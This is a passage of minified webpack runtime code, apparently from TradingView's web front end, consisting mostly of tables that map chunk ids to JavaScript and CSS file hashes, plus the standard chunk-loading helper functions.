,75931:"7562f48ec3da7eddb37b",76047:"d99b50f011bfc68dc84c",76172:"dce797508598ef6ce9c3",76312:"3fe86a971c04c41eac7b",76348:"84a69702104277078c97",76407:"1947c1d96f9ad8260045",
76440:"e4afa0b0dbff66a99518",76611:"9706fa4136cf287559b2",76772:"b09b528a5e584fec0702",76930:"3b0a5ab89698650701d3",77008:"f70a0f2db83d6610ff3f",77038:"3a5c8445c35d87c6a4ce",77050:"846b2d86580396ac0c79",77100:"b18d18a29e72c773d4ee",77145:"469a711a081ca4a4c99d",77162:"aeae12cf367fe1cf855b",77302:"10dc9c5ea15562ffa10c",77472:"06df31d0fa34f767b710",77601:"2918af9294d063159505",77645:"1cd00fa9669d5e1a7562",77708:"ee32e71daf8033e6a5d4",77778:"5fb94bf3f69570b95d76",77894:"b92735392810dac8451f",77895:"5fba6d4c7c6888e67d15",78090:"d2aaef4254600082f9cb",78447:"d63e5b78438b8b00893e",78503:"a66245696565852dc61c",78703:"56e1fb7397fe85425da6",78746:"7b5502add01e04ad1f4a",78775:"9d9913fbae8b8cf99f0b",78786:"fee410f9d09a07fb9109",78819:"6f898d113e12f1760896",78975:"e84ae31fe84e7562a82d",79024:"119b4677f74cdb4504b7",79124:"c4c7333d93760a0b4f0d",79189:"354723858cedddc02f5e",79229:"b08c92fa560eb9381cdd",79234:"177dfc28000a55927bae",79326:"6e198e1059f3e25dfd97",79361:"6aef59d24ac42e8fd136",79365:"200583a6bcfdffa5e3c0",79417:"1c753da7882fd02cb808",79540:"8653909aefd225eebd66",79553:"c639183490cc69e8e5c8",79575:"8defff2c7ee7dfb8f548",79685:"9129642f2346fe77c179",79838:"15b2a12b8a805027a07b",79900:"b620d30849928e664ec0",79966:"17de92f9315078ff5f0c",79979:"9442e198a65bb675fa5d",79998:"4eedb26e92e85780275e",80092:"806b2e54fde5c507f35e",80152:"51593fc0f393219587ba",80166:"0a21e80b4419699ae832",80209:"c5797c52b92c99666d77",80233:"efb919173a89e65a032f",80263:"47da283be6ca39f4347c",80326:"fbf4077ca818a62211b7",80392:"fae645a2ae7890b7222c",80398:"4d4a83ffb437f493df6c",80447:"e6eda0b32e1934da6187",80540:"859d06da31c0bd13c87b",80571:"40fca2814c8b6b697fc7",80650:"4af35bb8a7cc6bc77ea5",80708:"3b6bf5c98a7ba7291dfb",80831:"2a2294bfe483d7a37903",80881:"45a1c44ee02253c4d5fe",80945:"ca385d47eb0dac41eba0",80975:"4506d4b4c50bc8c3a86f",81237:"d64df644f23402e81363",81277:"067ba3d7e8e9ebf3049d",81534:"5ef3a41218c3e15560f6",81555:"489acf0b127250cf4b2a",81566:"5396067a911ea146b37e",81608:"83c85c65ae5e2a677fa7",81635:"a480d363854671d65edd",81702:"ebcc4b88f0bcb060fe30",81723:"0e0c365253161e39b006",81753:"3fda8e085faa70e71fd4",81781:"80ec0099f4d27252d7db",81824:"5a972ab67f9e47ee8355",81896:"b5d4accee71e16c99bf7",81917:"aad96f8240b68a5d1e7d",81986:"ffbba620ca97fcc194fe",82170:"785f73b4d5b1a43cfcb6",82409:"cde60a0718278694fe3c",82789:"eee1e0fdb8935793a1c2",82854:"2d44b75fee8108adb5c9",82902:"1ee176403c90b43571c4",83032:"c728725445ab3e2f42b5",83129:"d1630c82820b3cc34f7c",83246:"625e0884d7591eb5a437",83314:"9801c0f7a90cd49211e3",83373:"b1cd31c92c61eed34bf1",83393:"76b95d6bc6c6c19a467e",83438:"f9484a87291b23deb8e1",83441:"8679e21cea941761c536",83539:"d04f2d41f73e9ebc922b",83596:"2c5965db687cb6bb52ba",83602:"26ee73ad17507d4bcc29",83710:"ba1ccb374af4faf29dd0",83767:"15c798d79cd2bca5add6",83786:"0f9caa6079c03f9c4f0a",83966:"936ff362cb609c240052",84069:"1ae1d14fcd1ac4234874",84205:"bcf74aa611c20d42c451",84258:"f388e22acae4cbfeed7d",84279:"53033188265c9591eb4e",84325:"a0ce41abc078d754d2b0",84475:"a3ccba64d8665cda0393",84476:"9e2f8a30dab5428f8ba3",
84482:"3f5f880a2006389a7768",84500:"14070a69eb651a0b90d3",84705:"ef69cf2bd72ee5a90377",84822:"42836fc30da0d139335c",84869:"0a53546374d52b246e92",84884:"9179dcd39f15676b077e",84892:"f0d94612a3e61f70a46e",85080:"08f4a5974757f28c7521",85087:"ae39b7cd950cba062849",85410:"46ecaffcb2b5c54373ea",85426:"7760a4d575526cb9696a",85454:"bafd7f61f42e6b116c5a",85571:"2b9aa53cda2932fc5f55",85731:"c2d2436c5179a33e5cf3",85806:"ba0e412cd4a06b52d1f8",86034:"c17db83be8a42640d775",86199:"e239ab17e8f7d049cde3",86311:"a486d40d193af288d9b7",86436:"b5561a15d8aa874a4128",86498:"dbefd64a2711153918ac",86660:"2256b9502081a3fa902f",86680:"5378e51ae468bfcced16",86708:"e25d6129a20537dd332b",86828:"a7d67d6b9dda81045a91",87068:"d423eff1b1a771363691",87255:"efa494e9acba36e8e754",87473:"982f37725b309eed02fb",87549:"56eff9006feb65e0df0c",87553:"4dd06dc8462fad0d2486",87658:"1843f164229a5b7ee4cf",87720:"d20c22465e24674a95dc",87791:"d9b36ff815da3242a983",87853:"5bc17c66aeb840d91cdb",87872:"686484241d52515f6a78",88137:"496ce52513a5c2aa5b72",88170:"c08e9dfffbed6a7887a5",88188:"a1cb968a95006ee3379f",88273:"9c75e09b7675f5b49ade",88290:"264eeb132eafa05a69e0",88425:"a130815e866a120ced99",88468:"6b9ae8cd980a78c97b90",88539:"76c0bea3d146802aa5fd",88675:"9776d16a2cd136fca42a",88917:"8c400350aad7a8f46073",88933:"07256b39eaab30d04ebc",89073:"2175033e9e800d2a9a05",89123:"eb06c80d141f61d42f3f",89140:"1fec1fb3a3ffb0776425",89199:"cfbbaac970cd2a68ecf8",89347:"a66e09d9745b799b57b5",89537:"09601afa3765b0af6a94",89568:"e19011ec0fa2b40bb9a0",89581:"2adae3c34b19db9f4718",89729:"a8a321249a93476c0f1e",89747:"3599ae8313b2aa0260f8",89749:"5def6b48edf0bd8e4a54",89838:"ebc6631cc0df5f3c613a",89839:"022e85e428d8cdd78741",89994:"982a0b792fd1fcee69de",90035:"9597bf6d093dd19e7c90",90053:"cdca5837c1f199ec72c4",90247:"1f06024f96043c67ce30",90254:"472d9f1cef796f337bc2",90279:"bac15af7174b7f83a009",90281:"6b3551d3a1508f2d9765",90309:"27ddfb358e9fdbf60438",90372:"b6d3fe097dc4fcc51eca",90448:"603c21418ed966c0495b",90510:"9ad750cfe9fc00552bcd",90609:"4d789e8eeb893af221be",90686:"89af92906b72a1cb0df9",90707:"b9668c24eddfe8ee21e4",90777:"79a1692f86575084cdd4",90847:"88a9171bbc10dc99452e",90906:"fba0fa80ad2c22e2521a",90915:"955ba3ae76b74df83c05",91034:"dbda9ed22159a047da8e",91041:"7aaa5ad78e774bb30adf",91069:"b5ae333eefab2dc63721",91196:"ba69a8df2d31132dcc5c",91334:"2dd6fb624d29f46e402e",91422:"0f821aff0c2ce114ee0c",91506:"30aaea0706dcfc9b4ffa",91584:"f08dc9e292a196b086a7",91676:"01f8ecb5cdd04a17b248",91820:"3c3fd8ec5c69c87deb98",91859:"55610440a6770f19fef9",91875:"909187fae16601bc0d1b",92070:"e24e46ed8329766febb8",92092:"a567b91f14553f1d0393",92186:"2fbb9ecd5143321e2753",92190:"f8b463f88f1db8d0d24d",92275:"07ad5d8527f17b90ae43",92355:"5f0bfd544fe7bdba348f",92357:"0da226fdf056a7e5a0e3",92624:"8c2424e6222cbcfbd147",92646:"2ff75c5e2ac281d3b574",92845:"fc7a8feb88ac4a8da7bf",92959:"dc9fa7c0a6499d544304",93022:"5a579dcae5778d0653cc",93066:"2612ecab2734ca3808ef",93235:"bac6f63fb1d76ef60ef9",93589:"5fedd5f481ac1b76b827",93659:"9f045f6b238ff157aa79",93805:"4261b845513b1b29bc15",
93843:"cde40f8c1d1f255086ba",93872:"9d1e63c187b4aa6fd9f8",94170:"eff503826191497dabfd",94291:"f40e676dd60e17cecbe4",94293:"ef72f95c40b1a373913e",94305:"8bb691fc004bfc810cab",94398:"623f0ce3e22dde803751",94420:"3e9b2fc4b9592af74307",94494:"e162084a03a3b28a7632",94664:"a6595606fee6d61da18a",94670:"552b020475c774c1f85d",94673:"28bcf622f05da933cd80",94674:"830cd337a78935aa4e76",94721:"a0bd886399f4a4016f16",94854:"5f0fc0171acbc20d3266",94874:"41db9bee7496520046aa",94882:"75ec6c7290bc834279fd",94994:"657a7490b1d601f5d59e",95e3:"b1a0a3a06c3833ce46aa",95044:"41f8aae2ee5bcd90aab8",95063:"32f809308e027b1df497",95074:"961256b360dadab70ac2",95145:"364e8bc20b9b7aa96615",95157:"a1ea85eb182934a1cae6",95352:"4f03a8cdea4ff799b1ea",95465:"b5ac4bb8579f39ffd4c3",95576:"a350c6f4a166251892e9",95695:"76598399658d6d5b56d8",95727:"bc919e214e6c224928e1",95887:"77f14c94e01d91be18b5",95937:"7e74e158839001ef3dbc",96003:"6dc0036f379d4bd1155b",96235:"9a7d41d9798468c27c1b",96275:"807beb1a182228467a5b",96429:"09a0e7c55ae244541dde",96605:"b38fea935bda623e4599",96633:"f1a448d80b3259432a56",96877:"554ac3e329b0f3810e58",96911:"d58a167632a584dc72c9",97071:"9301cf24cfe869bbc748",97177:"f375ee841e67b44934ed",97228:"8499d4efa301b6f8f523",97486:"8510b3cc953c1242ab87",97798:"21cd0611cab653148acf",97806:"23a658c9855d8e83a64b",98048:"6f63a2f454254eff58ee",98378:"f67a9ccbb2be452cc4f8",98477:"9f95bb9fb28b19c558ce",98612:"1bf4dfe3e342af6aab47",98635:"e01555cb1cc281da6bf1",98645:"64a69380fd8d93c821e0",98768:"46525851041ecd5ced2e",98777:"b0d6b6f1842467663bf5",99004:"2fd0b4ee2ba66011ccb7",99175:"ad32242fc441b7af25ef",99185:"a3a54d19224723a98cbc",99271:"4248d64dd6ccad3efe46",99311:"ccebbbbdb0312baaece2",99461:"01a5a9d03400262b5293",99509:"7e237a0ac1bb760086eb",99627:"7f528fd1bd27d35ecdb0",99636:"7514454d6ec65f47506d",99648:"000000cb64e93a4d9942",99704:"309cefd48ce21e5d9a15",99748:"b94cb87789cf47a9e777",99800:"d541e9873617721d8e3b",99928:"aa19db94ddf8010e9cc3",99986:"d7ba496a53bd69f360d3"}[e]+".js",
s.miniCssF=e=>86828===e?e+".f98421c85cb0fbfc8df6.css":3260===e?"3260.f577339c11e6441a352f.css":99004===e?e+".97c3623a0a16ade99de8.css":35954===e?e+".a8e87c60a250a6212b03.css":23454===e?e+".1ee43ed7cda5d814dba7.css":91676===e?e+".df517de208b59f042c3b.css":7738===e?"7738.146c7925be9f43c9c767.css":82409===e?e+".362fa6a7ab1f3e3b06c4.css":89838===e?e+".89b41c884d5213432809.css":35608===e?e+".f2e1edd6097be38e73da.css":81753===e?e+".2c71d427960b55da9a78.css":69234===e?e+".d49d6f461c53e70b38bc.css":56056===e?e+".08865a24cd22e705a127.css":85571===e?e+".12891bfbb287744d3a89.css":34961===e?e+".ce7b2959f31f83034b45.css":10787===e?e+".b78aa0f889805782a114.css":45527===e?e+".b5acda22a891bd0b8b78.css":78819===e?e+".c8a32e4a427c0c57131c.css":80540===e?e+".e664998b1025f8944a19.css":71590===e?e+".3dc3168a8005e8c156fe.css":36511===e?e+".0e277b504c24d73f6420.css":80152===e?e+".515b38c2fad56295e0d7.css":41384===e?e+".fc496ea02bedbed2805a.css":15021===e?e+".7723043bc419795133c2.css":19646===e?e+".2a0b835c9459f5e8f334.css":94305===e?e+".3a98d63a62949fc7e626.css":75630===e?e+".f8fd2683876492fac869.css":48409===e?e+".2053356e72578b5a1172.css":16303===e?e+".86c68c4067216e42a0f1.css":31008===e?e+".ffddeb442dc6f8a08434.css":4103===e?"4103.8577632fdab29ee53ddf.css":16802===e?e+".947e57e639b64ce82e11.css":1787===e?"1787.83eca2c4704f4649b7a3.css":55496===e?e+".e2d0f6189d763981c46b.css":34477===e?e+".fa043cf9d22075746ca7.css":92190===e?e+".7992e8c447118cda6e67.css":68673===e?e+".507ceb094fe735b3e439.css":22470===e?e+".b6005ea73659a30a0002.css":73320===e?e+".9e07627cdc60a2c13dc3.css":98635===e?e+".199034cf25af72be11eb.css":71842===e?e+".e409f558fe163ea9a3de.css":57966===e?e+".dc96c4d047ce06b033ba.css":66745===e?e+".e76c358c64cc67b90da2.css":37772===e?e+".bb7416e25ce047652be6.css":56355===e?e+".ff4d1676910a77c024eb.css":2317===e?"2317.f8f03e09b6c9491b680b.css":61593===e?e+".1f12e32e6d4c4b83fe10.css":63731===e?e+".893e8493ede47fdc9e97.css":48192===e?e+".288c07086ff109a1d327.css":25083===e?e+".25b701ac51fcf495bfdf.css":6698===e?"6698.fbb750fd312778403036.css":38655===e?e+".94b15842cd307f061854.css":43858===e?e+".4c0489c8756499c78a5e.css":14881===e?e+".5f96f6b3c550d3f0da23.css":16218===e?e+".26252807ef0efdd7fd7e.css":41874===e?e+".0b88dc48ccd54f3d34b3.css":85454===e?e+".c715ab0a81794a4ab238.css":27482===e?e+".c4526c3c87d33bb2dc06.css":3144===e?"3144.6a0d9691439aa6d509d3.css":63023===e?e+".70f6ec3e3e178a4979dd.css":5845===e?"5845.66e97921f2de4965604d.css":e+"."+{1198:"2d44a9cc5c64e031b46c",1583:"5bb1127a26f6dad91046",1593:"e9ec835b53c51271e500",1944:"81bf556505f3b1b77ca4",2295:"e22f94ac379497c26dde",2369:"d6e15486a73386bc6e4f",3007:"91fa029442eab37e3448",3428:"87c573cf796240b5a870",3655:"c0f8b28af4908ec7d45b",4151:"321186ab2c78de2d7319",4717:"3eede720528b7d938d39",5280:"24a50d99637b4e3bf9e7",5282:"c942a6f045d306d3a991",5439:"2b62a108282b3e90d95c",5456:"56be442396828c38e087",5751:"0bb945949c803e80b3e7",5958:"311da87f13d2b7006b69",6048:"21590211c9e51727606d",6200:"c25db83cf59bfa2c2424",6607:"44fd0bfa6627744d00d9",7754:"f70e7b5d1c1c3e43bbfd",
8005:"5c1ab8388c7c33e42bbd",8144:"f5122de5bab5b2a70372",8325:"72d21b54ee4fe7485594",8509:"5e883413c9baa850c91a",8653:"07325d15d3c2fefeb7c4",9116:"8bdd9c9cc1661e5b303f",9443:"0d9bfeae037407e8a97f",9494:"51ad6a7925848e03d6cd",9699:"5b7df20a0ab2fba675d3",9782:"0caa44cdd94494b4407e",9842:"95d95f3d44d9d72b89bb",9854:"87d76b65835c3941e269",10149:"5c9d2c0ce631db6d93b0",10437:"497f0c2eb5d05a48f0a7",10749:"2201c7d816b7c74a1ac3",10903:"cd38e36636144888e4d8",11507:"e3df4528b47b51f553b1",11557:"f5726973ae779b976452",11859:"ec92e58b26d9ec8fa7f1",11892:"a6829c098e9f2e9f4bd5",11984:"f0145c10790e9966e960",12097:"35d810ccac7563e93602",12191:"003e9a555c8fc9bf86ee",12244:"629eea26c75c6d67ae38",12307:"4f9a4458cafb73037101",12437:"5faf01f7906efd596963",12585:"9aaa50126d0c6d7ca110",12662:"d867277ce9d935e7d83b",13793:"3bb3f05208c25c8841ff",14216:"666074478665f84b77a6",14320:"1ac0bb90786d30432a3e",14607:"f317fb805c107a69b867",14639:"21e6009a629270211a4e",14647:"a4b116d4ec0908745740",14878:"97d57d024eda5916b203",14929:"a35427250dcae22b57f7",15429:"05bc97cc1040f1f3b797",15599:"0edbf7788138fa6dd713",15618:"07145cc53f934a6fbe30",16246:"222603ce0262b949258e",16350:"4431cbd1f6b729e26320",16968:"becae41ba09fceb64287",17447:"1936223f82d530b5c2b2",17466:"6154c4943032cbc1f19b",17499:"65ffc3c3c793baeeb8ba",17975:"664cb7df376aef027378",18025:"159fd61e63d0b73b624f",18752:"5ef90a09e24309f0c7cc",18758:"67772d5d9046e351654a",18829:"ce0047a7739f31189bba",19188:"843c3e887cfdf130d542",19558:"aa586de8fd0fcb857840",19602:"f499cfafbc0a791ec49e",20224:"219c13439222c1bb9484",20672:"d88a1c366d933e76cb6b",20903:"3314807c431bbc81d1ae",20924:"56a3798e9c94aa773188",21190:"6cd6592c8a80f8074215",21274:"bea2f8017f4fb099e1f4",21296:"d917a85500f2f9737fa5",21680:"bb37750083b3bd30bad0",22153:"29e34943873eb58753cf",22922:"bd039b647346b262f0b9",22967:"6ac82489446a254be0ff",22998:"971120455edff0244fc4",23238:"58e3d28c4207f0232d45",23327:"8011e43532b3769b3a1d",23906:"3643df7ba143d755bb8b",23978:"c72cfd102967ff83bea0",23990:"2487adf7cca8d6bc7b4a",24215:"7c7a296f220f2e60769c",24574:"8d4294b9818effa74437",24723:"21a2f055aee529749a0f",25263:"5e477cda491ae5d836eb",25543:"b68f401e8e34c0e7f7c0",25579:"31dd97395cb44d424b4b",26254:"9124a2fd184dda8d4c2c",26569:"ee0a3c4d8f12d0a212de",26613:"584df3a0fbd2bc1dd25f",26711:"5e3e3b1b1e251b4de879",27003:"ef0bd3010b1c05e755bc",27273:"edcc45ec6a1ac0fa3560",27274:"99ac88e85c283fd6d44d",27472:"b7fe83cca40dd9a4999f",27511:"ddb272b35c1ca30269f2",27665:"0723a2673585029df312",27926:"3c7d290e92e1e47a22f2",27949:"1e499adbd1d543d0a9d9",28023:"e2ac42d074266d6f4cc4",28028:"a89d3d49f869720ebbba",29166:"b1699bb9042fe1798aa4",29785:"90b7587129f2ebd775b2",30479:"603a60e08dcb14a69c41",31548:"7b0b8c776b2df52435d6",31707:"e506ce694080b29ff7b7",32149:"2020d73e26d49ab4f152",32701:"06bcd5f3c76f9d52bbf8",32896:"3156ce790eef28950a01",32961:"105cfdba625796213600",33302:"eae6613b3f068a42b13d",33344:"13dec9836bb41e25e814",33384:"15cae7c64f1af212b922",33721:"47e08dfdb98bb8d670fe",33906:"0f36fdc3eec568e23b47",34066:"9c665c8ec520e687bc0c",34142:"03ae94d7ec3a3465c726",
34253:"dc3abb05aa01e3300539",34802:"2eea79e4af216f5cd4a7",35083:"cb92a04df523046ff791",35259:"1478d36961fc7ba053e1",35364:"898fe40568b58f3f510c",35552:"24bda372475b80af9ab5",35554:"9438b2938197e9d8b9db",35973:"a99a2b63ba237c5308b4",36067:"ca073f337244baaf7fa7",36267:"9005897668d81af5ef2d",36945:"6830121094a0e8cd35c4",36983:"a1a91e4e3b8d4d56af6a",37688:"4c6373d13924a1ff3d66",37842:"e6a7b3c2f42aed76dbe5",37876:"b5b7477b23dda9a91666",38480:"19d95e572f212f8be7c5",38854:"9be9f59de1ea40f29a9d",38900:"19f85cfafa472b67d13c",39406:"3ab347d4bc9cadf8d238",39653:"bcbf172f6fd05c93acda",39674:"2b1cb37832ecec4889bd",40113:"9715eec9d0458148c72b",40157:"aa36a3e7cbd35864ab1c",40382:"1ea7d74fa789f5e3b9c4",40490:"d68f0806fe09f11ff23e",41096:"a924d212240ba34ae13e",41183:"d1194b3a148c87467f4a",41346:"85afa896b69ba829d607",41648:"bbb0a614fb5454e087d6",41735:"1cc4f6055d4425adf667",41886:"4fbbc0eda1071fb9ab6a",42389:"2640fdc9ac9d36836fca",42943:"9ce134321e5f7ed1c4ad",42983:"b92b709c3f2198c9208e",43165:"0fb7851ba94f38e027aa",43265:"1063745f506f02e474f3",43384:"283423e13b1d2c2ebffc",43456:"881102b48ca1500d2841",43464:"2dacc9a50123f6f7c7ed",43720:"f829764ffc1846dfeb85",43940:"4db113a94ddabe52ea7c",44444:"9d2f5757ece484d77536",44534:"479a9b678dee0a27f428",44643:"6377ece65c2c7bd24512",45122:"8c0220a5e60fa6deae3b",45797:"820c0fcea740ae5f9dd4",45953:"c8879d73bda9a65101ab",46725:"303907dc7feacff2b5cd",48093:"9647cd31e80f17b10f90",48133:"249d27fbf7cfdf5dfd83",48252:"f7d16c2e8bbca89e1d2b",48602:"cee64bd18eb72dd37b3d",48807:"f03af3eee543c5f6f3b7",49043:"a912bff9aa9055885571",49059:"e8a11b1164ed8f31863d",49427:"c1c89ac1d29d719c9d81",49719:"51824f94f04f357f27ed",49768:"8573e3a69cf4a220421e",49865:"4d2164e41dcc61916e35",50154:"5d751982708b63e69aa4",50853:"6f797fdb6e199a7b9cc4",51019:"9c1f7ea88dd34f0222f2",51612:"add1585dafb8756f4ac1",51800:"f6da795568126c63e0c9",51816:"ddfeae2a988c9c160e54",52322:"67bde8b8288a20c37485",52853:"3b8f01b51590c306c042",53234:"4e7692737dd26f524a8b",53664:"62068dcf292bf84cf7df",54261:"05dd31b350400470745f",54360:"c7317abcf6412a5e3451",54610:"893f6344b11ae7bbaeb1",54904:"d982930faa25ed8f82f1",54996:"b01225f08653cd7a36c1",55076:"aebfb6dcad8f4fa963da",56097:"f535ada789b00953799b",56548:"c32eeb1152afcd97b12e",56806:"59abb59fc9b45f175fb9",56809:"7203b7ef3581a36d2e40",56884:"38107f0c9fd788ffbb52",57018:"b6d8f8eb25bcd38381b5",57100:"f6ae2aeec1002c6731c3",57140:"428bcd21a32935f387a6",57421:"fca56782a92780e9d615",57534:"906b5d47d47e4a2fad7b",58333:"bbf9f680bb84df93a015",58484:"61bf85b4b0e369162cdf",58793:"75671d34e410a0c2830a",59021:"6aff00e39ed53756b713",59590:"88a686f22bd9487edfe4",59593:"47325dcd26513f877aa0",59603:"04266cf7da16d2910a8c",60704:"9afff26dbd4b37a2e8b7",61155:"a683f8af014d71500a7b",61232:"8ac06c6d6672271c5f68",61466:"8c6373aa92664b86de9e",61728:"e8b29bce4e2273ee62a1",61733:"26e795fa9248d76d5646",61773:"fd94661fb80d13e8fe6d",61880:"e3fc6b27d37100946079",62423:"ab5c2b3cb921527e4170",62509:"4f81f7997448fdc72a46",62850:"b63da61f81aff0015f7d",63804:"b2e7517523adce965dba",64114:"a6f35dbf8e01606485da",
64315:"a49b79e3a82795928ac6",64337:"848f88391da875ceb2a3",64508:"c1d75d260a744bcb31f6",64920:"f01958dbdc8b800b3b07",65142:"a4a213278fca10862df5",65407:"b3335017ad0d222109e8",65557:"c10b3f6c2e88fc55dd6f",65904:"8b6b93d5fc5e20706c25",65970:"8be6ebee7f8c088299b6",66020:"0d9124004f118fefdd05",66025:"87684c2e08c735f4572b",66190:"5162cbc0c7a9f26afed7",66205:"0655ac40c6882bf9e438",66413:"5ad1239621f3226a3465",66737:"6a5ebffc18790691a9bb",66874:"8bacf5f9fc03193bdafe",66900:"e51b25b94ececdd94573",66949:"f7821b396094dcf750ab",67275:"39232a45717797cd17f1",67444:"15ea47106941c26e99e8",67627:"728ba55a5aaf81b429bd",68214:"1a8a7dbb0fb18a52694b",68555:"bd4a617f902d8e4336d7",68683:"4e15024340fd2f39f9ef",68762:"bfb1d126d24ca18fd6a3",69029:"e23fd7699b0a8c60691a",69129:"979ee2d3f34ecdcee8c3",69262:"9165158b74278324c345",69287:"ba7842129f5589df63c0",69513:"2fb5f6f3eb739c16078d",69559:"b37eaf239cea1a4a4b98",69789:"82e6d18dc48a569d26eb",70133:"6e4b238c48ae896d5904",70377:"e1890df73ac2fa8ac275",70418:"c40a3a2b6bd5c219c054",71466:"78f7c9a7761d9f4a6f41",71691:"aa02a2d96f821d501dba",72407:"73dc27555ae7d6fe6658",72846:"216af48f37f77a371f11",72970:"6b0c8b37ec73c015bb3c",72995:"05f6aff0912452e4802f",73065:"45936bc58271b1ef7c75",73190:"b7a15624ed681a708863",73203:"647f7a7cbfea94558fa3",73285:"2fa554ca87b7a7154b73",73473:"a2f7a9002e337f22b0a9",73895:"5b851ea43199094ac325",73949:"c211ebf1516384da6139",74012:"577cb14382f902a79345",74208:"57160ac113283e720311",74447:"3418d3509b4f6a41c2eb",74641:"1f6c89c071724256b4b6",75621:"826c38517eae6571304f",76172:"455c0a58d3762d16e782",76312:"918efe9a30a7a239cfa3",76348:"e48ee8db39829bed0c65",76407:"03aec70b373ab1fce1e4",76440:"7dd9df5592fa3bfd0827",77100:"21dbec56a48bf19e5417",77162:"cde4cc07b8a4e0d8ab8d",77472:"5bb9da7bd883e9b7ffe0",77601:"99898a3b8bbfa6046421",77645:"e0d6379f81ddf1db500b",77708:"3d7f509084628d1cc740",77894:"4833880a4542ad1be005",78503:"1660337d8e60b8014c81",78746:"d9119934e08b6c665e83",78975:"9747b596bc2017d43128",79189:"2767a8c819ec933d3178",79838:"ebf881242263c4c1acdc",79966:"6993fe10b161afd0b208",79998:"24df88acd7728cbb1e2b",80092:"54dd3a6396f77a36914a",80209:"a2b02fc165a1c32d442e",80263:"4bdb5ca0aed1b100427a",80326:"4dd8f716b361ea76fac9",80447:"f611cd4d950c54a2caec",80650:"3b37c72a029daaeb449b",80708:"d684541b1436dc332904",80831:"50ca0eabe7f163dc9015",80881:"c085da025ee76639b1a2",80945:"7d90087027c943e02a42",81237:"76448a41cac5cb454cad",81534:"ef930db5ef4b533a7904",81555:"6ac93924147c2fb8d322",81608:"bf43e39e231645a8b624",81723:"a51abc8e95bbb0566d28",81896:"087924c246e1a477f483",81986:"c4d5f08a9b7f191daf9d",82789:"7d9061a09b37a160c7d4",82854:"5a4994d6f13e6102cc5f",82902:"80ee662d035101f5bec6",83373:"3a3420aa6d0e219bf2e1",83786:"426ae3919033561da07e",84258:"b014e76568fcdd51574d",84279:"2f3c2197fdb4e2119149",84325:"a547613e61d4233f7cde",84476:"c490c0ef58ae3de2acb4",84892:"fbb750fd312778403036",85731:"e845531d8d9162d05ccf",85806:"180bda1ff631cf5f78ef",86311:"a51bb121dc882750cd27",86436:"f5f264bb4298497c0f97",86498:"6fa802840a737ad2b0da",86708:"6fd56654f8b7bc156cd9",
87720:"753f9d6bdf0c9186ef09",87853:"67c4d531e24cd0aa8d08",88137:"764dfe11d5d4d4163b87",88170:"3eaf3119fbcf6dbe3f68",88290:"0161bb84f78387d3a495",88917:"7be4f12a66c7ae0e737f",88933:"ef351d9e8b78788f8b26",89140:"f61618433ddc00046c36",89581:"1297b3b48cbb7bcab844",89747:"86e24ff9112853f2aa17",89749:"4cad0e17d2b16f2a5f7f",89839:"e3ae761595c149a9bcfd",89994:"f500e435f461fabe05f6",90035:"9971ad01f2af50a021f0",90053:"c11408ff3d5631daa366",90247:"ee570741e0613de248d2",90372:"86bca2e9a76c390848db",90686:"7bc9ff894cd07686e3a0",90707:"78068285f6d35763e931",90777:"ec2a6e8f9fa5f15cee76",90847:"16e880c198687ed6e94f",91041:"ee1ddefa896f4130e786",91069:"754679a058c2c402cf64",91334:"f9e147a4d4ab49aacaef",91820:"b4c9348cf7038b26e5a2",92092:"6303cb3c32f3acc14a96",92275:"7ad68302877101a2ca7b",92357:"670b0ce6774c3a1f9361",93022:"4e81546b91527b616971",93066:"005deab1142faaf7462d",93589:"de2025e58de0e3ba8bc1",94291:"db4c9d5652778b489aaa",94293:"4d9d02485212f7c0b03f",94854:"c3d822369d7f766c1507",94994:"724a4c971b7830faf217",95e3:"43827d932744270a6ace",95044:"c9b3f56204207b51c64d",95074:"d2fbfe814db7600872e9",95145:"21dcea28760a55126cfc",95157:"42c5ad63db6e22dd1780",95727:"da46c3b339afe4c302e5",95887:"178f5737bc78cf31db32",96633:"a88c90f670a1c18e7077",96877:"2ad4e54f72ca1dbe5a12",97177:"c29089c9fa06d70f212d",97806:"3bcf3e2b04d67b8ca804",98048:"b8ffba49e1636aade6c4",98477:"1121bb06fde56ab4beba",98612:"41facf1b48a89155678e",98645:"2caa106ffe6cd4737692",98768:"15b37d6749c758ae6156",99175:"2166e29c963cc3d466f1",99461:"7c1beb539fd09a9acd52",99636:"fb94edaae8401a225133",99800:"57a8bce5155398e6064b"}[e]+".css",s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),d={},f="tradingview:",s.l=(e,a,c,b)=>{if(d[e])d[e].push(a);else{var _,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var r=o[i];if(r.getAttribute("src")==e||r.getAttribute("data-webpack")==f+c){_=r;break}}_||(t=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,s.nc&&_.setAttribute("nonce",s.nc),_.setAttribute("data-webpack",f+c),_.src=e,0!==_.src.indexOf(window.location.origin+"/")&&(_.crossOrigin="anonymous")),d[e]=[a];var n=(a,c)=>{_.onerror=_.onload=null,clearTimeout(l);var f=d[e];if(delete d[e],_.parentNode&&_.parentNode.removeChild(_),f&&f.forEach((e=>e(c))),a)return a(c)},l=setTimeout(n.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=n.bind(null,_.onerror),_.onload=n.bind(null,_.onload),t&&document.head.appendChild(_)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s.j=45206,(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var a=s.g.document;if(!e&&a&&(a.currentScript&&(e=a.currentScript.src),!e)){var c=a.getElementsByTagName("script");c.length&&(e=c[c.length-1].src)}
